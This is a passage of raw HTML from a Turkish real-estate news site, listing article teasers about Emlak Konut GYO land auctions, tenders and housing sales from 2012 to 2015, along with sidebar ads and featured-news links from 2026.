class="category-news-image"><a href="https://www.emlaktasondakika.com/emlak-konut-gyo/ankara-cankaya-muhye-arsa-ihalesi-16-nisan-da-100051.html"><img style="width: 100%;" src="https://i.emlaktasondakika.com/Files/NewsImages2/2015/03/13/457x255/Ankara-Cankaya-Muhye-arsasi_101426_bbd5c.jpg" alt="Ankara Çankaya Mühye arsa ihalesi 16 Nisan&#039;da!"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/emlak-konut-gyo">Emlak Konut GYO</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 13.03.2015 10:44</span><h3><a href="https://www.emlaktasondakika.com/emlak-konut-gyo/ankara-cankaya-muhye-arsa-ihalesi-16-nisan-da-100051.html">Ankara Çankaya Mühye arsa ihalesi 16 Nisan&#039;da!</a></h3><p>Emlak Konut GYO'nun Ankara Çankaya Mühye arsa satışı kaşılığı gelir paylaşımı ihalesi 16 Nisan 2015 Perşembe günü gerçekleştirilecek. ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/sondakikahaberleri/omer-faruk-celik-konut-sektorunde-yatirimlar-devam-edecek-74185.html"><img style="width: 100%;" src="https://i.emlaktasondakika.com/Files/NewsImages2/2014/01/18/466x255/Omer-Faruk-Celik-Konut-sektorunde-yatirimlar-devam-edecek_75453_80c02.jpg" alt="Ömer Faruk Çelik ‘Konut sektöründe yatırımlar devam edecek’"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/sondakikahaberleri">SondakikaHaberleri</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 18.01.2014 16:21</span><h3><a href="https://www.emlaktasondakika.com/sondakikahaberleri/omer-faruk-celik-konut-sektorunde-yatirimlar-devam-edecek-74185.html">Ömer Faruk Çelik ‘Konut sektöründe yatırımlar devam edecek’</a></h3><p>Türkiye'nin yüksek potansiyelinden dolayı gelecek yıllardan umutlu olan konut sektörü paydaşları, sektörün uzun vadede yatırımcısına kazandıracağını d ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/emlak-konut-gyo/emlak-konut-zeytinburnu-kazlicesme-ihalesini-kim-kazandi-73976.html"><img style="width: 100%;" src="https://i.emlaktasondakika.com/Files/NewsImages2/2014/01/16/466x255/Emlak-Konut-Zeytinburnu-Kazlicesme-ihalesini-kim-kazandi_75244_05c95.jpg" alt="Emlak Konut Zeytinburnu Kazlıçeşme ihalesini kim kazandı"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/emlak-konut-gyo">Emlak Konut GYO</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 16.01.2014 17:15</span><h3><a href="https://www.emlaktasondakika.com/emlak-konut-gyo/emlak-konut-zeytinburnu-kazlicesme-ihalesini-kim-kazandi-73976.html">Emlak Konut Zeytinburnu Kazlıçeşme ihalesini kim kazandı</a></h3><p>Emlak Konut GYO’nun Zeytinburnu Kazlıçeşme’de satışa çıkardığı arsanın ihalesinin sonucu belli oldu ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/emlak-konut-gyo/emlak-konut-kazlicesme-ihalesi-sonuclandi-73974.html"><img style="width: 100%;" src="https://i.emlaktasondakika.com/Files/NewsImages2/2014/01/16/466x255/Emlak-Konut-Kazlicesme-ihalesi-sonuclandi_75242_fafb8.jpg" alt="Emlak Konut Kazlıçeşme ihalesi sonuçlandı"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/emlak-konut-gyo">Emlak Konut GYO</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 16.01.2014 17:05</span><h3><a href="https://www.emlaktasondakika.com/emlak-konut-gyo/emlak-konut-kazlicesme-ihalesi-sonuclandi-73974.html">Emlak Konut Kazlıçeşme ihalesi sonuçlandı</a></h3><p>Emlak Konut GYO Kazlıçeşme arsa ihalesini Özak GYO-Yenigün İnşaat-Delta iş ortaklığı kazandı ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/emlak-konut-gyo/emlak-konut-gyo-bursa-osmangazi-arsa-ihalesi-iptal-edildi-69592.html"><img style="width: 100%;" src="https://i.emlaktasondakika.com/Files/NewsImages2/2013/11/27/466x255/Emlak-Konut-GYO-Bursa-Osmangazi-arsa-ihalesi-iptal-edildi_70823_5a2f9.jpg" alt="Emlak Konut GYO, Bursa Osmangazi arsa ihalesi iptal edildi"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/emlak-konut-gyo">Emlak Konut GYO</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 27.11.2013 08:47</span><h3><a href="https://www.emlaktasondakika.com/emlak-konut-gyo/emlak-konut-gyo-bursa-osmangazi-arsa-ihalesi-iptal-edildi-69592.html">Emlak Konut GYO, Bursa Osmangazi arsa ihalesi iptal edildi</a></h3><p>Emlak Konut Gyo’nun Bursa Osmangazi’de satışa sunduğu arsaya teklif gelmedi ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/ihale/emlak-konut-gyo-kazlicesme-arsasini-24-aralik-ta-satiyor-69241.html"><img style="width: 100%;" src="https://i.emlaktasondakika.com/Files/NewsImages2/2013/11/22/466x255/Emlak-Konut-GYO-Zeytinburnu-Kazlicesme-arsasini-24-Aralikta-satiyor_70471_70b41.jpg" alt="Emlak Konut GYO Kazlıçeşme arsasını 24 Aralık&#039;ta satıyor"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/ihale">İhale</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 22.11.2013 13:00</span><h3><a href="https://www.emlaktasondakika.com/ihale/emlak-konut-gyo-kazlicesme-arsasini-24-aralik-ta-satiyor-69241.html">Emlak Konut GYO Kazlıçeşme arsasını 24 Aralık&#039;ta satıyor</a></h3><p>Emlak Konut Gayrimenkul Yatırım Ortaklığı, portföyünde önemli bir yere sahip olan Zeytinburnu Kazlıçeşme’deki 111 bin 262 metrekare yüzölçümüne sahip  ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/emlak-konut-gyo/emlak-konut-gyo-eylul-de-1125-konut-satti-66265.html"><img style="width: 100%;" src="https://i.emlaktasondakika.com/Files/NewsImages2/2013/10/11/466x255/Emlak_Konut_GYO_Eylulde_1125_konut_satti_67489_e837b.jpg" alt="Emlak Konut GYO Eylül’de 1125 konut sattı!"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/emlak-konut-gyo">Emlak Konut GYO</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 11.10.2013 10:40</span><h3><a href="https://www.emlaktasondakika.com/emlak-konut-gyo/emlak-konut-gyo-eylul-de-1125-konut-satti-66265.html">Emlak Konut GYO Eylül’de 1125 konut sattı!</a></h3><p>Emlak Konut GYO’nun Kamu İhale Kanunu ve Gelir Paylaşımı Modeliyle geliştirilen projelerinde Eylülde 1125 adetlik satış gerçekleşti. Aylık 265 milyon  ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/ihale/emlak-konut-gyo-basaksehir-kayabasi-na-1090-konut-yaptiracak-60657.html"><img style="width: 100%;" src="https://i.emlaktasondakika.com/Files/NewsImages2/2013/07/26/466x255/Emlak_Konut_GYO_Basaksehir_Kayabasia_1100_konut_yaptiracak_61874_5e081.jpg" alt="Emlak Konut GYO, Başakşehir Kayabaşı&#039;na 1090 konut yaptıracak!"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/ihale">İhale</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 26.07.2013 09:15</span><h3><a href="https://www.emlaktasondakika.com/ihale/emlak-konut-gyo-basaksehir-kayabasi-na-1090-konut-yaptiracak-60657.html">Emlak Konut GYO, Başakşehir Kayabaşı&#039;na 1090 konut yaptıracak!</a></h3><p>Emlak Konut GYO, Başakşehir Kayabaşı Mahallesi’nde bulunan arsalarda 1090 konut ve 28 ticari ünite yaptırmak üzere iki ayrı ihale düzenliyor ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/emlak-konut-gyo/emlak-konut-gyo-agaoglu-nun-atasehir-deki-yeni-ticari-projesindeki-ofis-ve-magazalari-ihale-ile-satacak-53175.html"><img style="width: 100%;" src="https://i.emlaktasondakika.com/Files/NewsImages2/2013/04/26/466x255/Emlak_Konut_GYO_Agaoglunun_Atasehirde_bulunan_ofis_ve_magazalarini_ihale_il_54335_eaa12.jpg" alt="Emlak Konut GYO, Ağaoğlu&#039;nun Ataşehir&#039;deki yeni ticari projesindeki ofis ve mağazaları ihale ile satacak!"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/emlak-konut-gyo">Emlak Konut GYO</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 26.04.2013 13:29</span><h3><a href="https://www.emlaktasondakika.com/emlak-konut-gyo/emlak-konut-gyo-agaoglu-nun-atasehir-deki-yeni-ticari-projesindeki-ofis-ve-magazalari-ihale-ile-satacak-53175.html">Emlak Konut GYO, Ağaoğlu&#039;nun Ataşehir&#039;deki yeni ticari projesindeki ofis ve mağazaları ihale ile satacak!</a></h3><p>Emlak Konut Gayrimenkul Yatırım Ortaklığı, Ağaoğlu imzası taşıyan Ataşehir'de bulunan mağaza ve ofis katlarını satmak üzere ihale düzenledi ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/emlak-konut-gyo/emlak-konut-gyo-yedikule-de-arsa-satiyor-ihale-9-mayis-ta-52014.html"><img style="width: 100%;" src="https://i.emlaktasondakika.com/Files/NewsImages2/2013/04/13/466x255/Emlak_Konut_GYOnun_Fatih_Yedikulede_arsa_satiyor_Ihale_9_Mayista_53163_8074a.jpg" alt="Emlak Konut GYO, Yedikule&#039;de arsa satıyor! İhale 9 Mayıs&#039;ta!"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/emlak-konut-gyo">Emlak Konut GYO</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 13.04.2013 14:56</span><h3><a href="https://www.emlaktasondakika.com/emlak-konut-gyo/emlak-konut-gyo-yedikule-de-arsa-satiyor-ihale-9-mayis-ta-52014.html">Emlak Konut GYO, Yedikule&#039;de arsa satıyor! İhale 9 Mayıs&#039;ta!</a></h3><p>Emlak Konut Gayrimenkul Yatırım Ortaklığı, İstanbul Fatih Yedikule Arsa Satışı Karşılığı Gelir Paylaşımı İşi ihalesini 9 Mayıs 2013'te yapacak ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/emlak-konut-gyo/emlak-konut-gyo-dan-avcilar-da-yatirim-atagi-47686.html"><img style="width: 100%;" src="https://i.emlaktasondakika.com/Files/NewsImages2/2013/02/21/466x255/Emlak_Konut_GYOdan_Avcilarda_yatirim_atagi_48803_47107.jpg" alt="Emlak Konut GYO’dan Avcılar’da yatırım atağı!"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/emlak-konut-gyo">Emlak Konut GYO</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 21.02.2013 08:05</span><h3><a href="https://www.emlaktasondakika.com/emlak-konut-gyo/emlak-konut-gyo-dan-avcilar-da-yatirim-atagi-47686.html">Emlak Konut GYO’dan Avcılar’da yatırım atağı!</a></h3><p>Hasılat paylaşımı yoluna giderek birçok konut projesine imza atan Emlak Konut GYO İstanbul’da yer alan bir arsasını daha kat karşılığı usulü ile satış ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/ihale/emlak-konut-gyo-sultanbeyli-ihalesinden-canli-yayin-44829.html"><img style="width: 100%;" src="https://i.emlaktasondakika.com/Files/NewsImages2/2013/01/22/466x255/2f6ecd1d-4518-4363-a3c9-249c2b6c7122.jpg" alt="Emlak Konut GYO Sultanbeyli ihalesinden canlı yayın!"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/ihale">İhale</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 22.01.2013 15:37</span><h3><a href="https://www.emlaktasondakika.com/ihale/emlak-konut-gyo-sultanbeyli-ihalesinden-canli-yayin-44829.html">Emlak Konut GYO Sultanbeyli ihalesinden canlı yayın!</a></h3><p>Emlak Konut GYO, 436 konutluk Sultanbeyli projesi için ihale düzenledi. 23 Ocak 2013 tarihinde saat 14.30'da gerçekleşecek ihaleyi Emlaktasondakika.co ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/emlak-konut-gyo/emlak-konut-gyo-korfezkent-3-etap-icin-dugmeye-basti-44406.html"><img style="width: 100%;" src="https://i.emlaktasondakika.com/Files/NewsImages2/2013/01/18/466x255/5087e1a9-45d3-4c8b-a911-8a2ec5049825.jpg" alt="Emlak Konut GYO, Körfezkent 3. Etap için düğmeye bastı!"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/emlak-konut-gyo">Emlak Konut GYO</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 18.01.2013 09:39</span><h3><a href="https://www.emlaktasondakika.com/emlak-konut-gyo/emlak-konut-gyo-korfezkent-3-etap-icin-dugmeye-basti-44406.html">Emlak Konut GYO, Körfezkent 3. Etap için düğmeye bastı!</a></h3><p>Emlak Konut Gayrimenkul Yatırım Ortaklığı, Kocaeli Körfezkent Emlak Konutları 3. Etap için düğmeye bastı. İhale, 26 Şubat 2013 tarihinde saat 14.30'da ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/sektorden-haberler/ali-agaoglu-maslak-ta-ata-binmistim-kartal-projesi-icin-kayiga-binecegim-42244.html"><img style="width: 100%;" src="https://i.emlaktasondakika.com/Files/NewsImages2/2012/12/26/466x255/afb56c2f-a08a-45fd-b847-9321fc56bde8.jpg" alt="Ali Ağaoğlu: Maslak’ta ata binmiştim, Kartal projesi için kayığa bineceğim!"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/sektorden-haberler">Sektörden Haberler</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 26.12.2012 12:20</span><h3><a href="https://www.emlaktasondakika.com/sektorden-haberler/ali-agaoglu-maslak-ta-ata-binmistim-kartal-projesi-icin-kayiga-binecegim-42244.html">Ali Ağaoğlu: Maslak’ta ata binmiştim, Kartal projesi için kayığa bineceğim!</a></h3><p>Emlak Konut GYO tarafından Kartal’da satışa çıkarılan 64 bin metrekarelik arsaların ihalesini Ali Ağaoğlu'nun sahip olduğu Eltes Güneşi İnşaat ve Dap  ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/emlak-konut-gyo/emlak-konut-gyo-sarphan-finans-park-d-blok-taki-dukkanlari-acik-artirma-ile-satisa-sunuyor-34521.html"><img style="width: 100%;" src="https://i.emlaktasondakika.com/Files/NewsImages2/2012/09/30/466x255/e9fb8fcf-298c-4d1c-ac6c-41a918211f5b.jpg" alt="Emlak Konut GYO, Sarphan Finans Park D Blok’taki dükkanları açık artırma ile satışa sunuyor! "></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/emlak-konut-gyo">Emlak Konut GYO</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 30.09.2012 15:50</span><h3><a href="https://www.emlaktasondakika.com/emlak-konut-gyo/emlak-konut-gyo-sarphan-finans-park-d-blok-taki-dukkanlari-acik-artirma-ile-satisa-sunuyor-34521.html">Emlak Konut GYO, Sarphan Finans Park D Blok’taki dükkanları açık artırma ile satışa sunuyor! </a></h3><p>Emlak Konut GYO A.Ş. İstanbul Finans Merkezi’nin tam kalbi, dünyanın en prestijli mimari projesi Sarphan Finans Park D Blok’taki dükkanları açık arttı ...</p></div></div></div></div><div class="pagination-area"><ul class="pagination pagination-sm justify-content-center" total-items="28" items-per-page="25" max-size="10"></ul></div></div><div class="col-lg-4 col-md-12"><aside class="widget-area" id="secondary"><div class="add-section"><a href="https://nextlevelkemer.com.tr/landing/" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2025/12/19122025153010-1766147410.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://kampanya.suryapi.com.tr/?utm_source=mb&utm_medium=cpm&utm_campaign=emlaktasondakika_manset_adv&utm_content=evegeckalma_vitrin" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2025/11/11112025151133-1762863093.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://ad.doubleclick.net/ddm/trackclk/N705418.1918040EMLAKTASONDAKIKA./B30987103.382673928;dc_trk_aid=573420327;dc_trk_cid=206323152;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;ltd=;dc_tdv=1" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2023/12/06122023105845-1701849525.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://www.ernbatiyakasi.com/?&utm_source=emlaktasondakika&utm_medium=300x250&utm_campaign=12Ay0Faiz&utm_content=300x250&utm_term=ernbatiyakasi.com" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2023/12/21122023161851-1703164731.jpg" alt="" style="width: 100%;"></a></div><section class="widget widget_search"><div class="section-title" style="margin-bottom: 15px;"><h2>Çok Okunanlar</h2></div><div class="single-featured-news"><img src="https://www.emlaktasondakika.com/img/r/350x198/2026/01/27012026140812-1769512092.jpg" alt="Uluslararası İstanbul Mobilya Fuarı kapılarını açtı"><div class="news-content"><h3><a href="https://www.emlaktasondakika.com/mobilya/uluslararasi-istanbul-mobilya-fuari-kapilarini-acti-197845.html">Uluslararası İstanbul Mobilya Fuarı kapılarını açtı</a></h3></div><div class="tags"><a href="https://www.emlaktasondakika.com/mobilya">Mobilya</a></div></div><div class="single-featured-news"><img src="https://www.emlaktasondakika.com/img/r/350x198/2026/01/27012026143341-1769513621.jpg" alt="Alfemo yenilenen koleksiyonlarını tanıttı"><div class="news-content"><h3><a href="https://www.emlaktasondakika.com/ev-modasi/alfemo-yenilenen-koleksiyonlarini-tanitti-197847.html">Alfemo yenilenen koleksiyonlarını tanıttı</a></h3></div><div class="tags"><a href="https://www.emlaktasondakika.com/ev-modasi">Ev Modası</a></div></div><div class="single-featured-news"><img src="https://www.emlaktasondakika.com/img/r/350x198/2026/01/27012026135854-1769511534.jpg" alt="İzocam İzocamflex ile &quot;Yılın Teknik Yalıtım Ödülü&quot;nün sahibi oldu"><div class="news-content"><h3><a href="https://www.emlaktasondakika.com/yalitim/izocam-izocamflex-ile-yilin-teknik-yalitim-odulu-nun-sahibi-oldu-197844.html">İzocam İzocamflex ile &quot;Yılın Teknik Yalıtım Ödülü&quot;nün sahibi oldu</a></h3></div><div class="tags"><a href="https://www.emlaktasondakika.com/yalitim">Yalıtım</a></div></div><div class="single-featured-news"><img src="https://www.emlaktasondakika.com/img/r/350x198/2026/01/27012026134550-1769510750.jpg" alt="LG, S75TR Soundbar modelini satışa sunuyor"><div class="news-content"><h3><a href="https://www.emlaktasondakika.com/akilli-ev-sistemleri/lg-s75tr-soundbar-modelini-satisa-sunuyor-197843.html">LG, S75TR Soundbar modelini satışa sunuyor</a></h3></div><div class="tags"><a href="https://www.emlaktasondakika.com/akilli-ev-sistemleri">Akıllı Ev Sistemleri</a></div></div></section><div class="add-section" style="padding-top: 10px;"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div></aside></div></div></div></section><!-- End All Category News Area --><!-- Start More News Area DETAY ALT MANŞET --><section class="more-news-area"><div class="container"><div class="more-news-inner"><div class="section-title"><h2>Öne Çıkanlar</h2></div><div class="row"><div class="more-news-slides owl-carousel owl-theme"><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2026/01/23012026101351-1769152431_1.jpg" alt="Ravad Ramazanoğlu, Uluslararası Suriye İş Konseyleri Üst Kurulu Başkanı oldu!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 28.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/ravad-ramazanoglu-uluslararasi-suriye-is-konseyleri-ust-kurulu-baskani-oldu-197836.html" >Ravad Ramazanoğlu, Uluslararası Suriye İş Konseyleri Üst Kurulu Başkanı oldu!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/12/16122025104911-1765871351.jpg" alt="İmas İnşaat İmperyum İncek projesinde 79.000 TL taksitle!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 28.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/konut-projeleri/imas-insaat-imperyum-incek-projesinde-79-000-tl-taksitle-197717.html" >İmas İnşaat İmperyum İncek projesinde 79.000 TL taksitle!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/12/10122025163435-1765373675_1.jpg" alt="Fenerbahçe&#039;nin Ataşehir arsa ihalesi yapıldı, rekor teklifle kazanan Turgut Müteahhitlik oldu!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 28.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo/fenerbahce-nin-atasehir-arsa-ihalesi-yapildi-rekor-teklifle-kazanan-turgut-muteahhitlik-oldu-197698.html" >Fenerbahçe&#039;nin Ataşehir arsa ihalesi yapıldı, rekor teklifle kazanan Turgut Müteahhitlik oldu!</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo" >TOKİ - Emlak Konut GYO</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025111854-1756109934_1.jpg" alt="JYSK 7. mağazası ile yatırıma devam ediyor"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 28.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/jysk-7-magazasi-ile-yatirima-devam-ediyor-197595.html" >JYSK 7. mağazası ile yatırıma devam ediyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025111026-1756109426_1.jpg" alt="Fuzul Topraktan’ın projelerinde inşaata katılım oranı yüzde 90’a ulaştı"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 28.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/fuzul-topraktan-in-projelerinde-insaata-katilim-orani-yuzde-90-a-ulasti-197594.html" >Fuzul Topraktan’ın projelerinde inşaata katılım oranı yüzde 90’a ulaştı</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025100238-1756105358.jpg" alt="Bambi Yatak, 2025’te yüzde 40 büyüme hedefliyor"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 28.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/bambi-yatak-2025-te-yuzde-40-buyume-hedefliyor-197593.html" >Bambi Yatak, 2025’te yüzde 40 büyüme hedefliyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/24082025142933-1756034973_1.jpg" alt="YDA Group, dünyanın en büyük 250 müteahhidi arasına girdi!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 28.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/yda-group-dunyanin-en-buyuk-250-muteahhidi-arasina-girdi-197592.html" >YDA Group, dünyanın en büyük 250 müteahhidi arasına girdi!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/22082025121758-1755854278_1.jpg" alt="Yapı ruhsat sayılarında artış sürüyor!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 28.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/yapi-ruhsat-sayilarinda-artis-suruyor-197590.html" >Yapı ruhsat sayılarında artış sürüyor!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/03/21032025173226-1742567546.jpg" alt="TOKİ’den Bağcılar’a 597 konutluk yeni proje!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 28.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/kentsel-donusum/toki-den-bagcilar-a-597-konutluk-yeni-proje-197467.html" >TOKİ’den Bağcılar’a 597 konutluk yeni proje!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/03/09032025195724-1741539444_1.jpg" alt="Bakanlıktan Sinpaş Kızılbük için yıkım kararı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 28.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/bakanliktan-sinpas-kizilbuk-icin-yikim-karari-197459.html" >Bakanlıktan Sinpaş Kızılbük için yıkım kararı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/07/02072024010650-1719871610_1.jpeg" alt="Çevre, Şehircilik ve İklim Değişikliği Bakanı bir kez daha Murat Kurum oldu!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 28.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/cevre-sehircilik-ve-iklim-degisikligi-bakani-bir-kez-daha-murat-kurum-oldu-193972.html" >Çevre, Şehircilik ve İklim Değişikliği Bakanı bir kez daha Murat Kurum oldu!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024110309-1714636989_1.jpg" alt="Antalya yılın ilk 4 ayında 2 milyon 66 bin 962 yabancı turisti ağırladı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 28.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/antalya-yilin-ilk-4-ayinda-2-milyon-66-bin-962-yabanci-turisti-agirladi-193785.html" >Antalya yılın ilk 4 ayında 2 milyon 66 bin 962 yabancı turisti ağırladı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024104456-1714635896_1.jpg" alt="Elektrik santrallerine 501 milyon lira mekanizma desteği!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 28.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/elektrik-santrallerine-501-milyon-lira-mekanizma-destegi-193783.html" >Elektrik santrallerine 501 milyon lira mekanizma desteği!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024094615-1714632375_1.jpg" alt="Edirne&#039;de Mezitbey Hamamı&#039;nın restorasyonu sürüyor!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 28.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/restorasyon-kazi/edirne-de-mezitbey-hamami-nin-restorasyonu-suruyor-193782.html" >Edirne&#039;de Mezitbey Hamamı&#039;nın restorasyonu sürüyor!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024094356-1714632236_1.jpg" alt="Türkiye&#039;de yılın 3 ayında kruvaziyer yolcu trafiği 61 bini aştı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 